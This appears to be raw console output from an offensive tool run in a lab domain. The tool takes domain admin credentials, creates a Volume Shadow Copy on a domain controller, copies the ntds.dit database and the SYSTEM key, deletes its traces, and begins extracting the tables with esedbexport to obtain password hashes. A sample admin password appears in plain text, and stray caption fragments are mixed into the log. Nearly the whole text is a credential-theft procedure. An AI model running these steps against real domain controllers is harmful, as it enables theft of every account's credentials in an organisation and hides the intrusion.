 Please provide the username to authenticate as: admin_account
Please provide the password or hash (<LM>:<NTLM>) [BLANK]: !Admin1Account!
Please provide the Domain for the user account specified [localhost]: corp.fakedomain.testlab
Domain Controller IP address: 172.16.139.196
Enter NTDS Drive [C:]:
Enter NTDS Path [\Windows\NTDS]:
[*] Checking to see if the ntds.dit file exists in the provided path
[+] The ntds.dit file was found in the path provided...
Enter the Drive to save the Shadow Copy and SYS key [C:]:
Enter the Path to save the Shadow Copy and SYS key [\Windows\TEMP]:
[*] Checking to see if the provided path exists
[+] The path provided exists...
[*] We have to make sure there is enough disk space available before we do the Shadow Copy
[+] Plenty of diskspace...
[*] Attempting to create a Volume Shadow Copy for the Domain Controller specified...
[+] Volume Shadow Copy Successfully Created...
[*] Attempting to copy the ntds.dit file from the Volume Shadow Copy...
[+] NTDS.dit download complete
[+] We have ntds.dit & sys files...let's get some hashes
[*] Attempting to remove the files created from the Domain Controller...
KALI LINU
[*] Attempting to remove the shadow copy created from the Domain Controller...
The quieter you become, the more you are
[*] Extracting data and link tables from the ntds.dit file...
esedbexport 20120102
Opening file.
Exporting table 1 (MSysObjects) out of 12.
Exporting table 2 (MSysObjectsShadow) out of 12.
Exporting table 3 (MSysUnicodeFixupVer2) out of 12.
Exporting table 4 (datatable) out of 12.